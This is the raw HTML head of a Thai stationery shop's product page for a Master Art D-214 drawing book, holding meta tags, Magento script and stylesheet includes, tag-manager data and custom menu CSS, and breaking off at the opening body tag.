

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833
body_size: 48213
content:
 <!doctype html><html lang="th"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="MASTER ART - มาสเตอร์อาร์ต - สมุดวาดเขียน 100G 10แผ่น D-214 | STATIONERYMINE"/>
<meta name="description" content="ซื้อMASTER ART มาสเตอร์อาร์ต - สมุดวาดเขียน 100G 10แผ่น D-214 ที่ STATIONERYMINE.COM - ร้านขายสมุดวาดภาพและระบายสี ออนไลน์พร้อมส่งให้คุณถึงบ้าน"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>MASTER ART - มาสเตอร์อาร์ต - สมุดวาดเขียน 100G 10แผ่น D-214 | STATIONERYMINE</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/_cache/merged/744194388636ce587363ebb9a92a4754.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/masterart-drawing-book-สมุดวาดภาพ-100g-10sheet-d-214-107833" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"19949","sku":"107833","parent_sku":"107833","product_type":"simple","name":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","price":16,"attribute_set_id":"10","path":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","category":"Default Category","image_url":"https:\/\/stationerymine.com\/media\/catalog\/product\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="&#x0E2A;&#x0E21;&#x0E38;&#x0E14;&#x0E27;&#x0E32;&#x0E14;&#x0E20;&#x0E32;&#x0E1E;&#x20;Master&#x20;Art&#x20;D-214&#x20;100G&#x20;10&#x20;&#x0E41;&#x0E1C;&#x0E48;&#x0E19;&#x20;&#x28;&#x0E04;&#x0E25;&#x0E30;&#x0E25;&#x0E32;&#x0E22;&#x29;" /><meta property="og:image" content="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/m/a/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://stationerymine.com/masterart-drawing-book-สมุดวาดภาพ-100g-10sheet-d-214-107833" /> <meta property="product:price:amount" content="16"/> <meta property="product:price:currency" content="THB"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalog-product-view 